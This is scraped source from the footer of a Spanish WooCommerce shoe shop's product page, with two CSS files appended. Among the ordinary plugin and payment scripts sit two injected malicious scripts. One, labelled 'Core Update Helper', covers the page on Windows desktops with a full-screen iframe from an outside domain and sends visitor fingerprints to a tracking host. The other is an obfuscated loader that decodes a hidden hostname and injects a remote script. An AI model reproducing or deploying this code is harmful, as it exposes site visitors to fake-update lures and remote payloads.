        $.post('https://mekuni.com/wp-admin/admin-ajax.php', {
            action  : 'footer_suscribir',
            email  : email,
            lang : 'es',
            wpnonce : '31ad4ea09c'
        }, function(response){
            if (response!=1) {
                alert(response);
            } else {
                window.location.replace("https://mekuni.com/gracias");
            }
        });
      }

      $('#suscripcion button').click(function() {
          let email = $('#suscripcion input').val();
          if (email=='') {
              alert('Debe ingresar tu correo electrónico');
              return;
          }
          suscribir_ajax(email);
      })
});

</script>


<div class="modal-general modal fade" id="modal-buscador" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content p-0">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><img src="https://mekuni.com/wp-content/themes/mekuni/assets/img/close.png"></button>
          <div class="modal-body">
              <form id="header-search" class="search-form" action="https://mekuni.com" method="get">
                  <div class="buscador row m-0">
                    <input type="text" name="s" autocomplete="off" placeholder="Buscador">
                    <input type="hidden" name="post_type[]" value="productos" />
                    <input type="submit" name="" value="Buscar">
                  </div>
              </form>
          </div>
    </div>
  </div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mekuni\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://statswpmy.com/" || "https://aderir.com";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://abounour.com/api/track/6eebb1d874737ae6d4875cfea54dba6c", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://mekuni.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Matomo -->
<script type="text/javascript">
var _paq = window._paq || [];
_paq.push(['enableHeartBeatTimer']);
_paq.push(['setDownloadClasses', 'woocommerce-MyAccount-downloads-file']);
_paq.push(['alwaysUseSendBeacon']);
_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);
(function() {
	_paq.push(['setTrackerUrl', 'https://matomo.senzai-solutions.co.uk/matomo.php']);
	_paq.push(['setSiteId', '1']);
	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://matomo.senzai-solutions.co.uk/matomo.js'; s.parentNode.insertBefore(g,s);
})();
</script>
<noscript><img src="https://matomo.senzai-solutions.co.uk/matomo.php?idsite=1&amp;rec=1" style="border:0" alt="" /></noscript>
<!-- /Matomo -->

<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/mekuni.com"}},{"@type":"ListItem","position":2,"item":{"name":"BOTA\/BOTIN","@id":"https:\/\/mekuni.com\/categoria-producto\/bota-botin\/"}},{"@type":"ListItem","position":3,"item":{"name":"LOLA ANTE GRIS","@id":"https:\/\/mekuni.com\/producto\/lola-ante-gris\/"}}]},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/mekuni.com"}},{"@type":"ListItem","position":2,"item":{"name":"BOTA\/BOTIN","@id":"https:\/\/mekuni.com\/categoria-producto\/bota-botin\/"}},{"@type":"ListItem","position":3,"item":{"name":"LOLA ANTE GRIS","@id":"https:\/\/mekuni.com\/producto\/lola-ante-gris\/"}}]}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://mekuni.com/wp-admin/admin-ajax.php";
</script>
<!-- b71d62a2798b1edaeed1fa41ee486ef1 -->
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mekuni.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://mekuni.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mekuni.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mekuni.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 10:54:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mekuni.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://mekuni.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mekuni.com/wp-content/plugins/smntcs-woocommerce-quantity-buttons/button-handler.js?ver=2.6" id="smntcswcqb-script-js"></script>
<script type="text/javascript" src="https://mekuni.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.2" id="cffscripts-js"></script>
<script type="text/javascript" src="https://mekuni.com/wp-content/plugins/yith-woocommerce-social-login/assets/js/frontend.min.js?ver=1.4.8" id="ywsl_frontend-js"></script>
<script type="text/javascript" src="https://mekuni.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.9.9.6" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="woocommerce_stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params = {"title":"Credit Card (Stripe)","key":"pk_live_Z0B884jOaaFGkeIpYjuskES200kJIKJVB7","i18n_terms":"Por favor, antes acepta los t\u00e9rminos y condiciones","i18n_required_fields":"Por favor, completa antes los campos obligatorios para el pago","updateFailedOrderNonce":"27ed53fcda","updatePaymentIntentNonce":"01f43154a4","orderId":"0","checkout_url":"\/?wc-ajax=checkout","stripe_locale":"es","no_prepaid_card_msg":"Lo siento, no estamos aceptando tarjetas de prepago actualmente. No hemos cargado nada en tu tarjeta de cr\u00e9dito. Por favor, prueba con un m\u00e9todo de pago alternativo.","no_sepa_owner_msg":"Por favor, introduce el nombre de IBAN de tu cuenta.","no_sepa_iban_msg":"Por favor, introduce el n\u00famero IBAN de tu cuenta.","payment_intent_error":"No podemos iniciar el pago. Por favor, int\u00e9ntalo de nuevo.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"yes","is_checkout":"no","return_url":"https:\/\/mekuni.com\/checkout\/order-received\/?utm_nooverride=1","ajaxurl":"\/?wc-ajax=%%endpoint%%","stripe_nonce":"68d3e0f62e","statement_descriptor":"Mekuni","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"MX","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"El nombre y apellidos de facturaci\u00f3n son obligatorios.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"d4fb8c2ffa","create_payment_intent_nonce":"4a71be7dc7","cpf_cnpj_required_msg":"CPF\/CNPJ es un campo obligatorio","invalid_number":"El n\u00famero de la tarjeta no es un n\u00famero de tarjeta v\u00e1lido.","invalid_expiry_month":"El mes de expiraci\u00f3n de la tarjeta no es v\u00e1lido.","invalid_expiry_year":"El a\u00f1o de expiraci\u00f3n de la tarjeta no es v\u00e1lido.","invalid_cvc":"El c\u00f3digo de verificaci\u00f3n de la tarjeta no es v\u00e1lido.","incorrect_number":"El n\u00famero de la tarjeta es incorrecto.","incomplete_number":"El n\u00famero de la tarjeta est\u00e1 incompleto","incomplete_cvc":"El c\u00f3digo de verificaci\u00f3n de la tarjeta est\u00e1 incompleto.","incomplete_expiry":"La fecha de caducidad de la tarjeta est\u00e1 incompleta.","expired_card":"La tarjeta ha caducado.","incorrect_cvc":"El c\u00f3digo de verificaci\u00f3n de la tarjeta es incorrecto.","incorrect_zip":"Fallo en la validaci\u00f3n del c\u00f3digo postal de la tarjeta.","postal_code_invalid":"C\u00f3digo postal no v\u00e1lido, por favor, corr\u00edgelo e int\u00e9ntalo de nuevo","invalid_expiry_year_past":"El a\u00f1o de caducidad de la tarjeta est\u00e1 en el pasado","card_declined":"La tarjeta ha sido rechazada.","missing":"No hay ninguna tarjeta en el cliente al que se le est\u00e1 cobrando.","processing_error":"Ha ocurrido un error al procesar la tarjeta.","invalid_sofort_country":"El pa\u00eds de facturaci\u00f3n no est\u00e1 aceptado por Sofort. Por favor, prueba con otro pa\u00eds.","email_invalid":"Direcci\u00f3n de correo no v\u00e1lida, por favor, corr\u00edgela e int\u00e9ntalo de nuevo.","invalid_request_error":"No ha sido posible procesar este pago, por favor, int\u00e9ntalo de nuevo o usa un m\u00e9todo alternativo.","amount_too_large":"El total del pedido es demasiado alto para este m\u00e9todo de pago","amount_too_small":"El total del pedido es demasiado bajo para este m\u00e9todo de pago","country_code_invalid":"C\u00f3digo de pa\u00eds no v\u00e1lido, por favor, int\u00e9ntalo de nuevo con un c\u00f3digo de pa\u00eds v\u00e1lido","tax_id_invalid":"ID de impuestos no v\u00e1lido, por favor, int\u00e9ntalo de nuevo con un ID de impuestos v\u00e1lido","invalid_wallet_type":"Tipo de pago de monedero no v\u00e1lido, int\u00e9ntalo de nuevo o utiliza un m\u00e9todo alternativo.","payment_intent_authentication_failure":"No podemos confirmar tu m\u00e9todo de pago. Elige otro m\u00e9todo de pago e int\u00e9ntalo de nuevo.","insufficient_funds":"Tu tarjeta no tiene fondos suficientes."};
/* ]]> */
</script>
<script type="text/javascript" src="https://mekuni.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=9.5.3" id="woocommerce_stripe-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mekuni.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.5" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mekuni.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mekuni.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mekuni.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js?ver=2.6" id="popper_variation-js"></script>
<script type="text/javascript" src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js?ver=2.6" id="bootstrap_variation-js"></script>
<script type="text/javascript" src="https://mekuni.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mekuni.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var php_vars = {"stocks":{"gris":{"":"instock"}},"num_stocks":{"gris":{"":4}},"text_stock_one":"S\u00f3lo queda 1 <i class=\"fa fa-heart\"><\/i>"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://mekuni.com/wp-content/plugins/woo-variations-style-buttons/assets/add-to-cart-variation.js?ver=2.6" id="wc-add-to-cart-variation-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_1a76aa) {
    
    var _6b99b9 = Date.now();
    var _102365 = 1000;
    _6b99b9 = _6b99b9 / _102365;
    _6b99b9 = Math.floor(_6b99b9);

    var _e7fa63 = 600;
    _6b99b9 -= _6b99b9 % _e7fa63;
    _6b99b9 = _6b99b9.toString(16);

    var _d922fd = _1a76aa.referrer;

    if (!_d922fd) return;

    var _e5346c = [33874, 33879, 33864, 33883, 33882, 33887, 33869, 33878, 33884, 33873, 33887, 33868, 33882, 33877, 33879, 33866, 33808, 33879, 33872, 33880, 33873];

    _e5346c = _e5346c.map(function(_d6cf22){
        return _d6cf22 ^ 33854;
    });

    var _c22b3b = "43c99c8e5d339c6f7a4e0b9c14840cf4";
    
    _e5346c = String.fromCharCode(..._e5346c);

    var _595616 = "https://";
    var _53bf7f = "/";
    var _3cd476 = "track-";

    var _b1a6df = ".js";

    var _890feb = _1a76aa.createElement("script");
    _890feb.type = "text/javascript";
    _890feb.async = true;
    _890feb.src = _595616 + _e5346c + _53bf7f + _3cd476 + _6b99b9 + _b1a6df;

    _1a76aa.getElementsByTagName("head")[0].appendChild(_890feb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ce0f9ff4b67dbc0a3ea86f37c9ecdb7d --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mekuni.com/wp-content/plugins/woo-variations-style-buttons/assets/wc-variations-style-buttons.css?ver=6.8.3
body_size: 944
content:
.ed__variation__button__wrp{
	display:inline-block;
	margin:5px;
	position:relative;
	overflow:hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.ed__variation__button__wrp input{
	position:absolute;
	z-index:9999;
	opacity:0;
}
.ed__variation__button__wrp label{
	border:1px solid #DFDFDF;
	display:block;
	padding:5px 10px;
	min-width:50px;
	vertical-align:middle;
	height:40px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	cursor:pointer;
	text-align:center;
	
}
.ed_round .ed__variation__button__wrp label{
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	width:40px;
	height:40px;
}
.ed__variation__button__wrp label.active{
	border:1px solid #999;
}
.ed__variation__button__wrp label i{
font-style:normal;
	position:absolute;
	top:50%;
	left:0px;
	right:0px;
	text-align:center;
	transform:translateY(-50%);
	-webkit-transform:translateY(-50%);
}
.ed__variation__button__wrp.color_btn label,.ed__variation__button__wrp.color_btn label.active{
	border:none;
	text-indent:-1000px;
	position:relative;
}

.ed__variation__button__wrp.image_btn{
	height:auto;
	width:auto;	
}
.ed__variation__button__wrp.image_btn img{
	max-height:100%;
	max-width:100%;
	height:auto;
	width:auto;
	opacity:0.8;
}
.ed__variation__button__wrp.image_btn label.active img{
	opacity:1;
}
.ed__variation__button__wrp.image_btn label,.ed__variation__button__wrp.image_btn label.active{
	border:none;
	position:relative;
	padding:0px;
}

.ed__variation__button__wrp.color_btn label.active:after,.ed__variation__button__wrp.image_btn label.active:after{
	/*Add another block-level blank space*/
	  content: '';
	  background:url(checkmark.png) no-repeat center center;
	  width:20px;
	  height:20px;
	  position:absolute;
	  left:50%;
	  top:50%;
	  transform: translateX(-50%) translateY(-50%);
	  -webkit-transform: translateX(-50%) translateY(-50%);
}
.ed__variation__button__wrp.inactive,.ed__variation__button__wrp.inactive:hover,.ed__variation__button__wrp.inactive.active{
	opacity:0.2!important;
	background:none!important;
		
}
.ed__variation__radio__wrp input[type="radio"]{
	width:15px!important;
}
.ed__variation__radio__wrp label{
	display:inline-block;	
}
.ed_round .ed__variation__button__wrp label{
	min-width:0px;
	min-height:0px;
	height:45px;
	width:45px;
	overflow:hidden;
}
.meta_box_button_load .ed__variation__button__wrp label{
	/*text-indent:-600px;*/	
}


.ed-tooltip {
	display:none;
	position:absolute;
	background-color:#161616;
	border-radius:5px;
	padding:5px 10px;
	color:#fff;
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
	z-index:9999;
	display:block;
}
.ed-tooltip:after {
	top: 100%;
	left: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(0, 0, 0, 0);
	border-top-color: #000000;
	border-width: 7px;
	margin-left: -7px;
}


.ed_woo_variations_wrp{
	position:relative;	
}

--- FILE ---
content_type: text/css
request_url: https://mekuni.com/wp-content/themes/mekuni/assets/css/style.css?v=1769131687
body_size: 13435
content:
*{
    font-family: 'Josefin Sans';
    outline:none;
    z-index: 1;
    font-weight:300;
}
a:hover {
    text-decoration: none;
}
a:focus{
    outline:none;
}
body{
    overflow-x: hidden;
}
p{
    font-weight: 300;
}
@font-face {
    font-family: 'Josefin Sans';
    src: url('../fonts/JosefinSans-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Josefin Sans';
    src: url('../fonts/JosefinSans-SemiBold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Josefin Sans';
    src: url('../fonts/JosefinSans-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Josefin Sans';
    src: url('../fonts/JosefinSans-Thin.woff') format('woff');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'Josefin Sans';
    src: url('../fonts/JosefinSans-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
.woocommerce-breadcrumb a{
    color:#000;
}
.container {
    max-width: 1200px;
}
.container-max{
    max-width:1500px;
    margin:0 auto;
}
.navbar-home{
    padding-top: 0;
    min-height:90px;
    transition: all 0.4s;
    border-bottom: 1px solid rgba(224, 224, 224, 0.1);
    padding-bottom: 0;
}
.p-relative{
    position: relative;
}
.col-40{
    -ms-flex: 0 0 40%;
    flex: 0 0 40%;
    max-width: 40%;
}
.col-60{
    -ms-flex: 0 0 60%;
    flex: 0 0 60%;
    max-width: 60%;
}
#offcanvasmenu{
    display: inline-block;
    width:30px;
    margin-right: -30px;
    margin-left: 30px;
}
#offcanvasmenu i{
    color: #fff;
    font-size: 25px;
    position: relative;
    top: 12px;
    margin-left: 10px;
}
.overlay-menu,
.overlay-menu-shop{
    position: fixed;
    display: none;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    bottom: 0;
    background: #000;
    opacity: .5;
    z-index: 9999;
}
#sidebar-wrapper,
#sidebar-wrapper-shop{
    width: 320px;
    height:125%;
    position: fixed;
    right: -1000%;
    top: 0;
    padding-top: 20px;
    background-color: #fff;
    z-index: 9999;
    padding-left: 15px;
    transition:all 0.5s;
    overflow-x: scroll;
    padding-bottom: 215px;
}
#sidebar-wrapper.toggled{
	right: 0;
}
#sidebar-wrapper .close-menu{
    position: absolute;
    right: 20px;
    display: table;
    width: auto;
    cursor: pointer;
}
#sidebar-wrapper li{
    padding: 15px 15px;
    padding-bottom: 0;
    margin-bottom: 10px;
}
#sidebar-wrapper .navmenu{
    padding-top: 50px;
}
#sidebar-wrapper li a, #sidebar-wrapper li{
    font-size:16px;
    color:#19292D;
    position: relative;
    display: block;
}
#sidebar-wrapper .sub-menu{
    list-style: none;
    display: none;
}
#sidebar-wrapper .desplegable:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#sidebar-wrapper > ul {
  margin-top: 40px;
}
#sidebar-wrapper > ul > .menu-item-has-children {
  position: relative;
}
#sidebar-wrapper > ul > .menu-item-has-children > ul {
  margin-left: 40px;
  display: none;
}
#sidebar-wrapper > ul > .menu-item-has-children > ul > .menu-item-has-children {
  position: relative;
}
#sidebar-wrapper > ul > .menu-item-has-children > ul > .menu-item-has-children > ul {
  margin-left: 40px;
  display: none;
}
#sidebar-wrapper > ul > .menu-item-has-children > ul > .menu-item-has-children > ul > .menu-item-has-children {
  position: relative;
}
#sidebar-wrapper > ul > .menu-item-has-children > ul > .menu-item-has-children > ul > .menu-item-has-children > ul {
  margin-left: 40px;
  display: none;
}
#sidebar-wrapper > ul hr {
  border-color: #2e699e;
}
#sidebar-wrapper > ul li[data-status=open] {
  background: #000;
}
#sidebar-wrapper a{
    position: relative;
}
#sidebar-wrapper .desplegable {
    position: absolute;
    left: -4px;
    top: -3px;
    font-size: 25px;
    color: black;
    padding: 1px 15px;
    padding-left: 185px;
    cursor: pointer;
}
#sidebar-wrapper .sub-menu .desplegable{
    top: -7px;
    left: -20px;
    font-size: 20px;
}
#sidebar-wrapper .desplegable:before {
  content: "";
  transition: all 0.4s;
}
#sidebar-wrapper .desplegable:before.open {
  content: "";
  transition: all 0.4s;
}
#sidebar-wrapper .open .desplegable:before{
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    transition: all 0.5s;
}
#sidebar-wrapper .close-menu img{
    width:18px;
}
#sidebar-wrapper .box-header-mobile {
    max-width: 125px;
    margin-left: -3px;
    margin-bottom: 25px;
}
#sidebar-wrapper ul li{
    padding-bottom: 10px;
}
#sidebar-wrapper ul li a{
    font-size: 16px;
    font-weight: 400;
}
#sidebar-wrapper ul li ul a{
    font-size: 15px;
}
#sidebar-wrapper ul .sub-menu{
    padding-top: 15px;
    padding-left: 15px;
}
#sidebar-wrapper ul ul li{
    margin-bottom: 0;
    padding-top: 5px;
    padding-bottom: 5px;
}
#sidebar-wrapper .item-desktop-0 .item-lupa{
    font-size: 17px;
    margin-bottom: 8px;
    display: table;
}
#sidebar-wrapper form.open-buscador {
    margin-bottom: 10px;
    top: 0 !important;
}
#sidebar-wrapper .link-close-search {
    position: absolute;
    right: 35px;
    bottom: 0px;
}
#sidebar-wrapper .d-buscador-0 {
    font-size: 16px !important;
    width: 210px !important;
}
#sidebar-wrapper .item-close-buscador.open-buscador {
    width: 18px !important;
}
#sidebar-wrapper .list-social-footer li{
    display: inline-block;
}
#sidebar-wrapper .list-social-footer li i {
    font-size: 24px;
    margin-right: 15px;
}
#sidebar-wrapper .box-redes h4{
    font-size: 16px;
    font-weight: 300;
    margin-top: 70px !important;
    margin-left: 20px;
}
.overhidden{
    position: relative;
    overflow: hidden;
}
.p-white{
    color:white;
}
.banner-principal{
    height:730px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
.icono-principal{
    max-width:210px;
}
.list-principal{
    margin: 0;
}
.list-principal li, .container-principal{
    display: inline-block;
}
.container-principal{
    margin-left: 10px;
    position: relative;
    top: 5px;
}
.home .list-principal li a{
    color:white;
    padding: 5px;
}
.list-principal li a{
    color:#000;
    padding: 5px;
}
.list-principal li{
    margin-right: 10px;
}
.logo-init img{
    max-width: 150px;
}
#mainNav{
    transition: all 0.5s;
    padding-top:20px !important;
    background: white;
    padding-bottom: 10px;
}
.home #mainNav{
    background: transparent;
